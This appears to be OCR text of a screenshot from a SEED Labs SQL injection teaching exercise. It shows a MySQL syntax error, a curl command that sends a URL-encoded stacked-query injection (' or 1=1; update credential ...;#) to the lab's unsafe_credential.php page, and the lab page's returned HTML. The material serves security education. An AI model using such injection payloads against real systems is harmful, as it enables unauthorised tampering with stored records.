 http://www...Password= × +
www.seedlabsqlinjection.com/unsafe_creder Search »
Most Visited Getting Started Seed Labs
LOG OFF
There was an error running the query [You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to use near
'update credential set Nickname='All' where EID='10000';#' and Password='da39a3ee'
at line 3]\n
[03/31/2018 15:29] seed@ubuntu:~$ curl http://www.seedlabsqlinjection.com/unsafe_
credential.php?EID=%27+or+1%3D1%3B+update+credential+set+Nickname%3D%27All%27+whe
re+EID%3D%2710000%27%3B%23&Password=
[1] 5699
[03/31/2018 15:30] seed@ubuntu:~$ <!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!DOCTYPE html>
<html>
<body>
<!-- link to ccs-->
<link href="style_home.css" type="text/css" rel="stylesheet">
<div class=wrapperR>
<p>
<button onclick="location.href = 'logoff.php';" id="logoffBtn" >LOG OFF</button>
</p>
</div>
There was an error running the query [You have an error in your SQL syntax; check
the manual that corresponds to your MySQL server version for the right syntax to
use near 'update credential set Nickname='All' where EID='10000';#' and Password
='da39a3ee' at line 3]\n